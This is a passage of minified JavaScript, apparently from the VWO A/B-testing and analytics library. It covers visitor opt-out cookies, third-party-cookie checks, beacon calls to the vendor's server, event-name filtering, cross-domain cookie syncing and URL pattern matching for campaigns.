e&&e()}}getOptOutStateConfig(){return window.VWO._.optOutStates}shouldExecuteLibOnBasisOfCurrentOptOutState(){return!(!Qn()&&!window._vis_debug)||(this.getOptOutStateConfig().executeLib||window._removeVwoGlobalStyle(),this.getOptOutStateConfig().executeLib)}shouldWeTrackVisitor(){return!(!Qn()&&!window._vis_debug)||this.getOptOutStateConfig().shouldWeTrackVisitor}isVisitorOptedOut(){return!Qn()&&!window._vis_debug&&this.getOptOutStateConfig().state!==oo.VISITOR_IS_NOT_OPTED_OUT}}const so=new ro;function ao(e){window.vwo_iehack_queue||(window.vwo_iehack_queue=[]),window.vwo_iehack_queue.push(e)}function co(e){const{data:t,apiToUse:n,headers:o,success:i,complete:r,error:s,responseType:a}=e,{url:c}=e,d=n&&new(n.get("XMLHttpRequest"))||new XMLHttpRequest;if(a&&(d.responseType=a),d.open("POST",c,!0),o)for(const e in o)o.hasOwnProperty(e)&&d.setRequestHeader(e,o[e]);t instanceof FormData&&(d.formData=t),d.send(t),d.onload=function(){i.call(this),r.call(this,e.callbackContext)},d.onerror=function(){s.call(this),r.call(this,e.callbackContext)}}function lo(e,t){const{apiToUse:n,success:o,error:i,complete:r,callbackContext:s}=e;let{url:a}=e;const c=n&&new(n.get("Image"))||new Image;a+=t?"&_bf=1":"",c.src=a,c.onload=function(){o.call(this),r.call(this,s)},c.onerror=function(){i.call(this),r.call(this,{isError:!0})},ao(c)}function uo(e,t){e.data?co(e):lo(e,false)}function wo(e){let{url:t,miscOptions:o}=e;t.indexOf("?")<0&&(t+="?");if(t+=o?(void 0!==o.vn?"&vn="+o.vn:"")+(void 0!==o.vns?"&vns="+o.vns:"")+(void 0!==o.vno?"&vno="+o.vno:""):"",t.indexOf("&cu=")<0&&t.indexOf("&url=")<0&&Z.addCustomParams(t)){const o=n(()=>e.additionalOptions.cUrl)||window.VWO._.lastPageUnloadURL||document.URL;t+="&_cu="+encodeURIComponent(o.slice(0,100))}return t.indexOf("&cu=")<0&&!Z.addCustomParams(t)&&(t+="&_cu="+encodeURIComponent(window.VWO.consentMode.customParams.url.slice(0,100))),document.referrer&&t.indexOf("&ru=")<0&&Z.addCustomParams(t)&&(t+="&_ru="+encodeURIComponent(document.referrer.slice(0,100))),t.indexOf("?&")>0&&(t=t.replace("?&","?")),t}window.VWO.modules.vwoUtils.optOut=so;const _o=function(e){const t=function(){};let o=!1;(e.success||e.error)&&(o=!0),e.success=e.success||t,e.error=e.error||t,e.complete=e.complete||t,e.url=wo(e),e.callbackContext=e.callbackContext||{},e.apiToUse=window.DISABLE_NATIVE_CONSTANTS?void 0:window.VWO._.nativeConstants;const{data:i,url:r,useBeacon:s,complete:a}=e;if(o&&!s)return uo(e,!1),{typeOfCall:_o.callTypes.NONBEACON};{const t=n(()=>window.VWO._.nativeConstants.get("navigator"))||window.navigator;return"function"==typeof t.sendBeacon&&(window.VWO.data&&window.VWO.data.fB||s)&&t.sendBeacon(r,i)?(a(e.callbackContext),{typeOfCall:_o.callTypes.BEACON}):(uo(e,!0),{typeOfCall:_o.callTypes.NONBEACON})}};function go(e,t,n,o=!1){var i,r;if(!o&&!so.shouldWeTrackVisitor())return;if(Z.deferOnConsent("sendCall",this,t,null,null,null,e,null,n,o))return;e.serverUrl=(null===(r=null===(i=window.VWO.data)||void 0===i?void 0:i.accountJSInfo)||void 0===r?void 0:r.collUrl)||e.serverUrl||window._vwo_server_url;var s=e.serverUrl+e.url;s=xe(s,"vn",e.vn),s=xe(s,"vns",e.vns),s=xe(s,"vno",e.vno),s=xe(s,"eTime",Oe()),s=xe(s,"v",window.VWO.v_e);const a={url:s+="&random="+Math.random(),success:t,error:n,miscOptions:{vn:e.vn,vns:e.vns,vno:e.vno}};_o(a)}_o.shouldCompress=function(e){return e.length>1800},_o.callTypes={BEACON:"beacon",NONBEACON:"non-beacon"},window.VWO.modules.vwoUtils.sendCall=go;var po={};const ho=function(e,t){this.dependencies={},this.callback=e,this.name=t};ho.prototype.add=function(e){e&&(this.dependencies[e]=0)},ho.prototype.unResolve=function(e){if(e)for(var t in this.dependencies)this.dependencies.hasOwnProperty(t)&&t===e&&(this.remove(e),this.add(e))},ho.prototype.resolve=function(e){if(e){for(var t in this.dependencies)this.dependencies.hasOwnProperty(t)&&t===e&&(this.dependencies[t]=1);this.canResolve(this.dependencies)&&this.callback()}},ho.prototype.remove=function(e){delete this.dependencies[e]},ho.prototype.canResolve=function(){for(var e in this.dependencies)if(this.dependencies.hasOwnProperty(e)&&!this.dependencies[e])return!1;return!0};const vo={init:function(e,t){var n=new ho(e,t);return t&&(po[t]=n),n},getDependencyManager:function(e){return po[e]}};let fo=3,Eo=50,mo=window._vwo_server_url||"https://dev.visualwebsiteoptimizer.com/",Oo={TPC_SUPPORT_DETECTION_FAILED:"TPC_SUPPORT_DETECTION_FAILED",TPC_NOT_SUPPORTED:"TPC_NOT_SUPPORTED",LOCAL_OPT_OUT_PARTIALLY_FAILED:"LOCAL_OPT_OUT_PARTIALLY_FAILED",GLOBAL_OPT_OUT_DETECTON_FAILED:"GLOBAL_OPT_OUT_DETECTON_FAILED",GLOBAL_OPT_OUT_PARTIALLY_FAILED:"GLOBAL_OPT_OUT_PARTIALLY_FAILED"},So={GLOBAL_OPT_OUT:"_vwo_global_opt_out",OPT_OUT:"_vis_opt_out",UUID:"_vwo_uuid",UUID_V2:"_vwo_uuid_v2",_VIS_OPT_:"_vis_opt_",_VWO_:"_vwo_"},To=function(){},Co;const Io=function(e,t){const n=document.createElement("script"),o=100*Math.random(),i="jsonpCallback"+parseInt(o,10),r=document.getElementsByTagName("head")[0];window[i]=function(e){delete window[i],r.removeChild(n),t(e)},n.src=e+"?callback="+i+"&random="+Math.random(),window.VWO.nonce&&(n.nonce=window.VWO.nonce),r.appendChild(n)},yo={init:function(e){e&&(yo.options=e,yo.serverUrl=mo,e.exG?(Co=vo.init(function(){e.success(No)},"optOutDM"),Co.add("thirdPartyCookieSupport"),Co.add("globalOptOutStatus"),No.isThirdPartyCookiesSupported({success:function(t){t?Co.resolve("thirdPartyCookieSupport"):e.error({errorType:Oo.TPC_NOT_SUPPORTED})},error:function(){e.error({errorType:Oo.TPC_SUPPORT_DETECTION_FAILED})}}),No.checkGlobalOptOutStatus({success:function(){Co.resolve("globalOptOutStatus")},error:function(){e.error({errorType:Oo.GLOBAL_OPT_OUT_DETECTON_FAILED})}})):(Ao.isOptedOut=Ao.checkOptOutStatus(),e.success(Ao)))},process:function(e,t){const n=qt.get(So.OPT_OUT,!0),o=window.location.href.indexOf("vwo_disable_alert")>-1;if(n||window.location.href.indexOf("vwo_opt_out=1")>-1)return n||o||alert("You have successfully opted out of VWO for this website."),Ao.isOptedOut=!0,"0"!==n&&("2"!==n?yo.optOut(e,t):Vo(),!0)},optOut:function(e,t){if(!e)return;so.callStopAnalyzeAndSurvey(),e.domain||(e.domain=window._vwo_cookieDomain),(t=t||{}).success=t.success||To,t.error=t.error||To;const n=e.optOutExpiry||3650,o=qt.get(So.OPT_OUT,!0);if(e.config&&e.config.maintainExperiences)return qt.create(So.OPT_OUT,0,n,e.domain,void 0,!0),void so.setOptOutStateConfig();o&&"0"!==o||(qt.create(So.OPT_OUT,1,100,e.domain,void 0,!0),so.setOptOutStateConfig()),e.url="cdc?cookies="+window.VWO._.native.JSON.stringify([{name_regex:"_vwo_uuid_*",isDeleted:1}])+"&accountId="+e.accountId+"&r="+Math.random(),e.serverUrl=mo,e.retryRequest=e.retryRequest||0;const i=document.cookie.split(";");for(let t=0;t<i.length;t++)if((i[t].indexOf(So._VIS_OPT_)>-1||i[t].indexOf(So._VWO_)>-1)&&i[t].indexOf(So.OPT_OUT)<0){const[n,o]=i[t].split("=");n&&qt.erase(n.trim(),e.domain,!0)}Vo(),bo(),go(e,function(){bo(),qt.create(So.OPT_OUT,2,100,e.domain,void 0,!0),window.VWO.phoenix&&window.VWO.phoenix("deactivate"),so.setOptOutStateConfig(),t.success()},function(){e.retryRequest++,e.retryRequest<=fo?setTimeout(function(){yo.optOut(e,t)},Eo):t.error({errorType:Oo.LOCAL_OPT_OUT_PARTIALLY_FAILED})},!0)},updateGlobalOptOutState:function(e,t){yo.options=e,No.checkGlobalOptOutStatus(t)}},Ao={checkOptOutStatus:function(){return!!qt.get(So.OPT_OUT,!0)},optOut:function(e,t){e?yo.process(yo.options,t):(qt.erase(So.OPT_OUT,yo.options.domain,!0),Ao.isOptedOut=!1)}},No={globalOptOut:function(e,t){const n=yo.options,o=e?1:0,i=[{name:So.GLOBAL_OPT_OUT,value:o,isDeleted:0}];t=t||{},n.url="cdc?cookies="+window.VWO._.native.JSON.stringify(i)+"&accountId="+n.accountId+"&r="+Math.random(),n.serverUrl=mo,go(n,function(){No.isGloballyOptedOut=e,t.success()},function(){t.error(Oo.GLOBAL_OPT_OUT_PARTIALLY_FAILED)},!0)},checkGlobalOptOutStatus:function(e){(e=e||{}).success=e.success||To,e.error=e.error||To,No.isThirdPartyCookiesSupported({success:function(t){No.isGloballyOptedOut=!!t&&!!parseInt(t[So.GLOBAL_OPT_OUT],10),e.success(No.isGloballyOptedOut)},error:e.error})},isThirdPartyCookiesSupported:function(e){(e=e||{}).success=e.success||To,e.error=e.error||To;const t=yo.options.accountId;go({url:"cdc?cookies="+window.VWO._.native.JSON.stringify([{name:"_vis_opt_test_cookie",value:1,isDeleted:0}])+"&accountId="+t+"&r="+Math.random(),serverUrl:mo,vn:window.VWO.v_e},function(){Io(mo+"cdc",function(n){n&&n["_vis_opt_test_cookie_"+t]?(No.tpc=!0,e.success(n)):(No.tpc=!1,e.success(No.tpc))})},function(){e.error({errorType:Oo.TPC_SUPPORT_DETECTION_FAILED})},!0)}};function Vo(){let e=window.VWO._.localStorageService;qt.erase("_vwo",window._vwo_cookieDomain,!0),e.deleteItem("_vwo");try{e.deleteItem("vwoSn"),e.deleteItem("_vwo_nls_q_"+window._vwo_acc_id)}catch(e){}}function bo(){const e=window._vwo_exp_ids||[];for(let t=0;t<e.length;t++){const n=e[t];if(n&&window._vwo_exp[n]){const e=document.getElementById(`_vis_opt_path_hides_${n}`);e&&e.parentNode&&e.parentNode.removeChild(e)}}window._removeVwoGlobalStyle()}function Lo(){const e=window.VWO;qt.erase(qe.OPT_OUT,window._vwo_cookieDomain,!0),window.VWO.phoenix&&!so.shouldExecuteLibOnBasisOfCurrentOptOutState()||(so.setOptOutStateConfig(),e.nls&&delete e.nls.stopRecording,e.survey&&delete e.survey.stopCollectingData)}function Ro(e={}){const t=n(()=>window.VWO.modules.otherLibDeps.stopAnalyzeAndSurvey);"function"==typeof t&&t(),yo.optOut({accountId:window._vwo_acc_id,config:e})}let Do=null,Wo=null;function Po(){try{const e=localStorage.getItem(ut.ABM_META);if(e){const t=window.VWO._.native.JSON.parse(e);return{synced:t.synced||{},ts:t.ts||0}}return{synced:{},ts:0}}catch(e){return{synced:{},ts:0}}}function xo(){return Qn()||window._vis_debug?"debug_"+ut.ABM_META:ut.ABM_META}function Uo(e){try{const t=localStorage.getItem(xo()),n=t?window.VWO._.native.JSON.parse(t):{},o=Object.assign(Object.assign({},n),{synced:e.synced,ts:e.ts});localStorage.setItem(xo(),window.VWO._.native.JSON.stringify(o))}catch(e){}}function Mo(){Wo||(Wo=Po(),Do=new Set(Object.keys(Wo.synced)))}function ko(e){let t=0;for(let n=0;n<e.length;n++)t=31*t+e.charCodeAt(n)|0;return t}function Go(e){let t=0;for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)){t=31*t+ko(n)|0;const o=e[n];t=31*t+(o&&"object"==typeof o?Go(o):ko(String(o)))|0}return t>>>0}function Fo(e){Mo();const t=Go(e);return{send:!(null==Do?void 0:Do.has(String(t))),hash:t}}function $o(e){if(Mo(),!Wo||!Do)return;const t=String(e);Do.add(t),Wo.synced[t]=1,Wo.ts=Date.now(),Uo(Wo)}function jo(e){Mo(),Do&&Do.add(String(e))}function Bo(e){try{const t=localStorage.getItem(xo()),n=t?Object.assign({},window.VWO._.native.JSON.parse(t)):{};e(n),localStorage.setItem(xo(),window.VWO._.native.JSON.stringify(n))}catch(e){}}function Ho(e,t){Bo(n=>{n.synced||(n.synced={}),void 0!==(null==e?void 0:e.e)&&(n.e=e.e),void 0!==(null==e?void 0:e.d)&&(n.d=e.d);const o=String(t);n.synced[o]=1,n.ts=Date.now()}),jo(t)}function Ko(e,t={}){if(!window.VWO.featureInfo.abm)return;const o=At.accountId,i=qt.get("_vwo_uuid")||At.vwoUUID,r=Object.assign(Object.assign({},t),e&&{_vwo_identity_id:e}),{send:s,hash:a}=Fo(r);if(!s)return;const c=Qn()||window._vis_debug,d=`${At.serverUrl}abm/identify?a=${o}&u=${i}`+(c?"&m=1":"");_o({url:d,data:window.VWO._.native.JSON.stringify(r),method:"POST",responseType:"json",success:function(){Ho(this.response,a),setTimeout(()=>{n(()=>window.VWO._.abmUtils.syncIdentity())},0)},error:()=>{$o(a)}})}var Jo;!function(e){e[e.EVENT=40]="EVENT",e[e.ATTRIBUTE=40]="ATTRIBUTE"}(Jo||(Jo={}));const qo={EMPTY_EVENT:"Event name cannot be empty!",EVENT_MORE_THAN_LIMIT:"Event name should not be greater than 40 characters!",EVENT_NOT_STRING:"Invalid event name: event name can only be a string!",ATTRIBUTE_MORE_THAN_LIMIT:"Attribute name should not be greater than 40 characters!",ATTRIBUTE_NOT_OBJECT:"Invalid attribute type: attribute can only be an object!"};class Xo{static toCamelCase(e){return e.replace(/[^\w\s-.][\w]/g,function(e){return e.toUpperCase()}).replace(/[^\w\s-.]/g,"").replace(/ [\w]/g,function(e){return e.toUpperCase()}).replace(/ /g,"")}static filterPropertyName(e){let t=Xo.toCamelCase(e.slice(e.search(/[\w-.]/g)));return t=t.replace(/^(_|vwo_|\.|v_|i_|-)*/g,""),"props"===t?"":t}static filterEventName(e){if(this.whiteListedEvents[e])return e;let t=Xo.toCamelCase(e.slice(e.search(/[\w-.]/g)));return t=t.replace(/^(_|vwo_|\.|v_|i_|-)*/g,""),"visitors"===i(t)&&(t+="_1"),t}static filterAttributeObjectKeys(e){if("object"!=typeof e||Array.isArray(e))return Xo.logWarningAndReportError(qo.ATTRIBUTE_NOT_OBJECT);const t={};for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)){let o=Xo.whiteListedProps[n]?n:Xo.filterPropertyName(n);if(!o.trim())return Xo.logWarningAndReportError(`Invalid attribute name: '${n}' is not allowed as an attribute name!`);o.length>40&&(o=o.slice(0,40),console.warn(qo.ATTRIBUTE_MORE_THAN_LIMIT));const i=O(e[n])||S(e[n])?window.VWO._.native.JSON.stringify(e[n]):e[n];["name","time"].includes(o)?(t.conflictingPropsData=t.conflictingPropsData||{},t.conflictingPropsData[o]=i):t[o]=i}return t}static logWarningAndReportError(e){console.log("%cVWO Event API Error:","font-weight:bold;",e),t({msg:"VWO Event API Error: "+e,url:"NamingUtil.ts"})}}var Yo;Xo.whiteListedProps={vwo_hubspot_id:!0},Xo.whiteListedEvents={[$.RECOM_BLOCK_SHOWN]:!0,[$.DEBUG_EVENT]:!0},function(e){e.PRE="PRE",e.POST="POST"}(Yo||(Yo={}));const zo={[$.VARIATION_SHOWN]:{ignoreMetricDataCheck:!0},[$.PAGE_VIEW]:{},[$.DOM_CLICK]:{},[$.DOM_SUBMIT]:{},[$.CUSTOM_CONVERSION]:{},[$.REVENUE_CONVERSION]:{},[$.SYNC_VISITOR_PROP]:{ignoreMetricDataCheck:!0},[$.PAGE_UNLOAD]:{},[$.DEBUG_EVENT]:{ignoreMetricDataCheck:!0}},Qo=e=>!!zo[e],Zo=e=>!!n(()=>window.VWO._.allSettings.dataStore.events[e].ls),ei=e=>n(()=>!!window.VWO._.allSettings.dataStore.events[e]),ti=e=>n(()=>!!window.VWO._.allSettings.dataStore.events[e].aT),ni=()=>{let e=[],t=[],o=!1;const i=n=>{const o=e.length>0,i=t.length>0;return n?n===Yo.PRE?o:n===Yo.POST?i:void 0:o||i},r=(r,s)=>{if(!o||!i(r))return s;const a=!s||!Re(s),c=Object.assign({},n(()=>s.d.event.props)||{}),d=n(()=>s.d.event.name);let l=Object.assign({},s);const u=r===Yo.POST?t:e;for(const e of u)if("function"==typeof e)try{const t=e(l)||l;if(-1===t)return-1;l=t}catch(e){_.warn(`Error while running ${r}-Hook callback!`)}return a?s:(r===Yo.PRE&&Qo(d)&&((e,t)=>{const n=e.d.event.name,o=window.VWO._.allSettings.dataStore.events[n];if(!o.wP)return;Object.assign(t,o.wP||{});const i=e.d.event.props;for(const e in i)Object.prototype.hasOwnProperty.call(i,e)&&!(e in t)&&delete i[e]})(l,c),l)};return{init:(n,i)=>{Array.isArray(i.preHookList)&&(e=[...e,...i.preHookList]),Array.isArray(i.postHookList)&&(t=[...t,...i.postHookList]),n.event.addPreHook=t=>(e.push(t),e.length-1),n.event.addPostHook=e=>(t.push(e),t.length-1),o=!0},runAllHooks(e,t){const n=r(Yo.PRE,e);if(-1===n)return{processedData:n,wrappedCallback:t};return{processedData:n,wrappedCallback:(...e)=>{r(Yo.POST,n),t(...e)}}},canRunHook:i}},oi=ni(),ii={combi:"cb",goal:"gl",exclude:"ex",uuid:"ud"},ri=()=>{const e={q:qe.VWO_COOKIE_QUERY_PARAM,d:""};try{let t="";const n=window._vwo_exp||{},o=window.VWO._.cookies.getAll(),i={};for(const e in o)if(o[e]){const r=o[e],s=ht.campaignCookies.exec(e),a=ht.uuidCookie.exec(e),c=(s||a||[])[1];if(!c||n[c]&&!n[c].multiple_domains)continue;if(a&&a[1])t+=`ud_${a[1]}=${r}`;else if(s&&s[1]){const e=s[2].split("_"),n=e[0],o=e[1],a=ii[n];if(!a)continue;if("goal"===n){const e=`${a}_${c}`;if(+r>1)t+=`${e}_${o}=${r}`;else{i[e]=i[e]||"";const t=i[e].length;t>0&&","!==i[e][t-1]&&(i[e]+=","),i[e]+=o}}else t+=`${a}_${c}=${r}`}"|"!==t[t.length-1]&&(t+="|")}Object.keys(i).forEach(e=>{t+=`${e}_${i[e]}=1|`}),e.d=t&&encodeURIComponent(t.slice(0,t.length-1))}catch(e){}return e},si={cb:"combi",gl:"goal",ex:"exclude",ud:"uuid"},ai={},ci=(e=window.VWO._.cookies.setItem)=>{try{const t=At.currentUrl,o=new URL(t).searchParams.get(qe.VWO_COOKIE_QUERY_PARAM);if(o){const t=(t,o)=>{if(ai[t])return;n(()=>window.VWO._.cookies.getItem(t))||(e(t,o),ai[t]=!0)},i=decodeURIComponent(o).split("|");for(const e of i){const[o,i]=e.split("=");if(!o||!i)continue;const[r,s,a]=o.split("_");if(s&&1===n(()=>window._vwo_exp[s].multiple_domains)&&si[r]){const e=si[r];if("uuid"===e&&i.length>64)continue;if("uuid"!==e&&i.length>5)continue;if("uuid"===e)t(`_vwo_uuid_${s}`,i);else{const o=`_vis_opt_exp_${s}_${e}`;"goal"===e&&a?a.split(",").forEach(e=>{n(()=>window._vwo_exp[s].goals[e])&&t(`${o}_${e}`,i)}):t(o,i)}}}}}catch(e){}},di=()=>{if(!window._vwo_code)return null;const e=window._vwo_code||{},t=window.performance.getEntriesByType("resource").find(e=>e.name.includes("/j.php?a="));let o=-1,i=-1;if(t){const e=Math.abs(t.fetchStart-t.startTime),n=Math.abs(t.requestStart-t.fetchStart),r=Math.abs(t.responseEnd-t.responseStart),s=+window._VWO_Jphp_StartTime;i=e+n+r,o=isNaN(s)?-1:s-t.responseEnd}return{settings_tolerance:n(()=>e.settings_tolerance()),library_tolerance:n(()=>e.library_tolerance()),settingsTimedOut:!!e.sT,libraryTimedOut:!!e.lT,timeToStartExecuteJphp:o,totalDownloadTime:i}};class li{toAbsURL(e){return e?new URL(e,document.baseURI).href:e}isHashPresent(e){return-1!==e.indexOf("#")}isQueryParamPresent(e,t){var n=e.indexOf("#"),o=e.indexOf("?"),i=t?-1:e.indexOf("=");return-1===n?-1!==o||-1!==i:-1!==o&&n>o||-1!==i&&n>i}otherSide(...e){return e[0]="VWO.modules.vwoUtils.urlUtils."+e[0],window.fetcher.getValue(...e)}}const ui={};function wi(e,t,n,o){return e+"||"+t+"||"+(n?"1":"0")+"||"+(o?"1":"0")}var _i=function(e){return e.replace(/^(https?:\/\/)(?:w{3}\.)?(.*?)(?:\/(?:home|default|index)\..{3,4}|\/$)?(?:\/)?([\?#].*)?$/i,"$1$2$3").replace(/[?&]_vis_preview_data=[^&#]*/gi,"")},gi=function(e){return e.replace(/^(https?:\/\/)(?:w{3}\.)?(.*?)(?:(?:home|default|index)\..{3,4})?([\?#].*)?$/i,"$1$2$3")},pi=function(e){return gi(e).replace(/\/\?/gi,"?")},hi=window._vis_opt_url,vi;class fi{constructor(){vi=this}regexEscape(e){return e.replace(/[\-\[\]{}()*+?.,\/\\^$|#\s]/g,"\\$&")}cleanURL(e,t){return hi&&!t?hi:e.replace(/^(.*[^\*])(\/(home|default|index)\..{3,4})((\?|#).*)*$/i,"$1$4")}removeWWW(e,t){return e=e.replace(/^(https?:\/\/)(www\.)?(.*)$/i,"$1$3"),t&&(e=e.replace(/(^\*?|\/\/)www\./i,"$1")),e}stripSlashes(e,t,n){if(e=e.replace(/\/$/,""),t){var o=e.indexOf("/?");e.indexOf("?")-1===o&&(e=e.replace(/\/\?([^\?]*)(.*)/,"?$1$2"))}if(n){var i=e.indexOf("/#");e.indexOf("#")-1===i&&(e=e.replace(/\/#([^#]*)(.*)/,"#$1$2"))}return e}cleanPattern(e){let t="";return{regex:e.replace(/\(\?([a-zA-Z])\)/g,(...e)=>(e[1]&&(t+=e[1]),"")),flags:t}}matchRegex(e,t,n,o,i=!1){let r=e=>null;if(i){const i=wi(e,t,n,o);if(Object.prototype.hasOwnProperty.call(ui,i))return ui[i];r=e=>{ui[i]=e}}const s=(()=>{if("string"!=typeof e||"string"!=typeof t)return!1;let i="ig";if(o){const{regex:n,flags:o}=vi.cleanPattern(t);i=o||"g";try{return new RegExp(n,i).exec(e)||vi.matchRelativeUrl(e,n,i)}catch(e){const o="Failed to create regex for the pattern: "+t+", the cleaned regex derived from the pattern is: "+n+" and regexFlag is: "+i;return _.error(o),!1}}var r=function(n){return new RegExp(t,i).exec(e)||new RegExp(t,i).exec(n(e))||vi.matchRelativeUrl(e,t,i,n)};let s=_i,a=!1;390187==window._vwo_acc_id&&(a=!0),a&&(s=pi);var c=r(s);return c&&!a?(s=gi,n&&r(s)||c):c})();return r(s),s}matchRelativeUrl(e,t,n,o){if(0===e.indexOf("http"))return!1;const i=(new li).toAbsURL(e);var r=new RegExp(t,n).exec(i);return o&&!r&&(r=new RegExp(t,n).exec(o(i))),!!r}matchWildcard(e,t,n){if("string"!=typeof e||"string"!=typeof t)return!1;const o=new li;var i=o.isQueryParamPresent(t),r=o.isHashPresent(t),s=o.isQueryParamPresent(e),a=o.isHashPresent(e);i||(s&&a?e=e.replace(/^(.*?)(\?[^#]*)(#?.*)$/,"$1$3"):s&&!a&&(e=e.replace(/^(.*)(\?.*)$/,"$1"))),r||a&&(e=e.replace(/^(.*?)(#.*)$/,"$1")),"/"!==e&&(e=vi.stripSlashes(e,s,a)),"/"!==t&&(t=vi.stripSlashes(t,i,r));var c,d,l=new RegExp("^"+vi.regexEscape(t).replace(/\\\*/g,"(.*)")+"$","gi");return l.test(e)?(l=new RegExp("^"+vi.regexEscape(t).replace(/\\\*/g,"(.*)")+"$","gi"),!n||l.exec(e)):(e=vi.removeWWW(e),t=vi.removeWWW(t,!0),(l=new RegExp("^"+vi.regexEscape(t).replace(/\\\*/g,"(.*)")+"$","gi")).test(e)?(l=new RegExp("^"+vi.regexEscape(t).replace(/\\\*/g,"(.*)")+"$","gi"),!n||l.exec(e)):(c=vi.cleanURL(t,!0),-1===t.indexOf("*")&&((d=vi.removeWWW(o.toAbsURL(e)).replace(/\/$/,"").replace(/\/\?/,"?"))===t||d===c)||(e=vi.cleanURL(e),t=c,!!(l=new RegExp("^"+vi.regexEscape(t).replace(/\\\*/g,"(.*)")+"$","gi")).test(e)&&(l=new RegExp("^"+vi.regexEscape(t).replace(/\\\*/g,"(.*)")+"$","gi"),!n||l.exec(e)))))}matchPlainURLs(e,t){try{const n=new URL(e),o=new URL(t);return n.href===o.href}catch(e){return!1}}}const Ei=new fi;window.VWO.modules.vwoUtils.url=Ei,window.VWO._.matchRegex=Ei.matchRegex;class mi{verifyUrl(e,t,n,o){let i=!1;const r=o?e:this.getCleanedUrl(e);if(t)if(o)i=!!Ei.matchRegex(r,t,null,o);else{const n=this.getCleanedUrl(e,!0);i=!(!Ei.matchRegex(r,t,null,o)&&!Ei.matchRegex(n,t,!0,o))}else i=Ei.matchWildcard(r,n)||Ei.matchWildcard(e,n);return i}getCleanedUrl(e,t){if(!e)return;let n;return-1!==e.search(/_vis_(test_id|hash|opt_(preview_combination|random))=[a-z\.\d,]+&?/)?(n=e.replace(/_vis_(test_id|hash|opt_(preview_combination|random))=[a-z\.\d,]+&?/g,""),n=t?n.replace(/(\??&?)$/,""):n.replace(/(\/?\??&?)$/,"")):n=t?e:e.replace(/\/$/,""),n}compareUrlWithIncludeExcludeRegex(e,t,n,o){const i={};return n&&Ei.matchRegex(e,n)?(i.didMatch=!1,i.reason=1,i):(i.didMatch=this.verifyUrl(e,t,o),i.reason=i.didMatch?2:3,i)}}const Oi=new mi,Si=Re(window._vwoCc)?window._vwoCc:{},Ti=e=>(Si.SPA_SPLIT=Si.SPA_SPLIT||{},!(!Si.SPA_SPLIT[e]&&!Si.SPA_SPLIT["*"])),Ci=(()=>{const e=Si.debugConfig||{};return{CLICK_DEBUG:e.CLICK_DEBUG,TIMEOUT_DEBUG:e.TIMEOUT_DEBUG,GA_DEBUG:e.GA_DEBUG,URL_DEBUG:e.URL_DEBUG,VARIATION_SHOWN_DEBUG:e.VARIATION_SHOWN_DEBUG,IN_LIST_DEBUG:e.IN_LIST_DEBUG}})(),Ii=!!Si.debugLogs,yi=Si.disableAsp,Ai=!Si.vwoUuidV2Secure,Ni=n(()=>window.VWO._.useCdn)||!1,Vi=Si.enableRefreshLimit,bi=Si.expUrlChange,Li=window._vwo_acc_id>1044e3||Si.enableLoader,Ri=!!Si.eblCSync,Di=!!Si.hdPR,Wi=!!Si.oscH,Pi=!!Si.cPM,xi=!!Si.svIdInSyncListDbgLog;function Ui(){return window.VWO.eB&&!Si.dB}const Mi=!!Si.wMS,ki=()=>n(()=>window._vwoCc.vPH)||!1,Gi=!!Si.mEPR,Fi=!!Si.cA_csa,$i=!!Si.dAM,ji=!!Si.observeHTML,Bi=!!Si.mSSR,Hi=!!Si.mtUrlChange,Ki=!!Si.allowWinnerSelection,Ji=Si.dNcLT,qi=!!Si.dsPCe,Xi=!!Si.vTsPU,Yi=!!Si.vTST,zi=!!Si.sTVS,Qi=!!Si.aRVId,Zi=!!Si.sMR,er=!!Si.aCSF,tr=!!Si.hBCS,nr=!!Si.fPVR,or=!!Si.nHE,ir=!!Si.cDSTR,rr="ev",sr="dslv",ar="fn",cr=(e,t)=>5===n(()=>e.sections[1].urlModes[t]),dr=(e,t)=>!(!cr(e,t)&&4!==n(()=>e.sections[1].urlModes[t])),lr=({campaignObj:e,cookieValue:t,getters:o})=>{if(!t)return null;const[i,r=""]=n(()=>t.trim().split(mt),{},[]),s=decodeURIComponent(r);return dr(e,i)&&Ei.matchPlainURLs(o.currentUrl,s)?i:null};class ur{constructor(){this.uuid="",this.preview=Qn,this.hideElExpression="{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",this.urlCache={}}otherSide(...e){return e[0]="VWO.modules.utils.libUtils."+e[0],e[2]&&(e[2]={captureGroups:e[2]}),window.fetcher.getValue(...e)}isDomDependent(e){return"VISUAL_AB"===e||"VISUAL"===e}isTestingCampaign(e){return this.isDomDependent(e)||"SPLIT_URL"===e}generateUUID(){return"Jxxxxxxxxxxx4xxxyxxxxxx5xxxxxxxx9".replace(/[xy]/g,function(e){const t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16).toUpperCase()})}shouldUseCrossDomainForInsights(e){if(Mt())return!1;const t=!!n(()=>window.VWO._.allSettings.dataStore.plugins.DACDNCONFIG.jsConfig.crDom);return e?t&&this.isDomIndependentCampaign(e.type):t}isBot2(){return window.VWO._.isBot||i(window.navigator.userAgent).indexOf("bot")>=0||i(window.navigator.userAgent).indexOf("spider")>=0||i(window.navigator.userAgent).indexOf("preview")>=0}isPageBasedGoal(e){return"SEPARATE_PAGE"===e||"CUSTOM_GOAL"===e||"REVENUE_TRACKING"===e}isSplitVariation(e){return"SPLIT_URL"===e.type&&e[ot]}getUUIDString(e){return e?"&u="+e:""}updateGoalsKind(e,t){const n={};return Object.keys(e).forEach(o=>{const i=e[o],r=i.mt;r&&Object.keys(i.goals).length&&Object.entries(r).forEach(([e,i])=>{const r=this.getGoalKind(i),s=i=>{!i||t&&!t[i]||(n[o]=n[o]||{},n[o][e]=i)};Array.isArray(r)?r.forEach(s):s(r)})}),t||(window.VWO._.goalsToBeConvertedSynchronously=n),n}getGoalKind(e){let o;const i=window.VWO._.allSettings.triggers[e],r=3===n(()=>i[sr]);r||n(()=>Object.keys(i.cnds).length)||t({msg:"Trigger definition is empty",event:{triggerName:e}});const s=e=>{switch(e){case $.DOM_CLICK:return"CLICK_ELEMENT";case $.DOM_SUBMIT:return"FORM_SUBMIT";case $.PAGE_UNLOAD:return"PAGE_UNLOAD";default:return""}};if(r)return Object.keys(i[rr]).map(s);if("object"==typeof i.cnds[0]){o=s(i.cnds[0].event)}else{switch(i.cnds[1].event){case $.DOM_SUBMIT:case $.DOM_CLICK:o="ENGAGEMENT"}}return o}isXpathAllHead(e,t,n=!1){if(e.muts=e.muts||{},"boolean"==typeof e.muts.pvtMut&&!n)return e.muts.pvtMut;const o=t.split(",");let r=!0;for(let 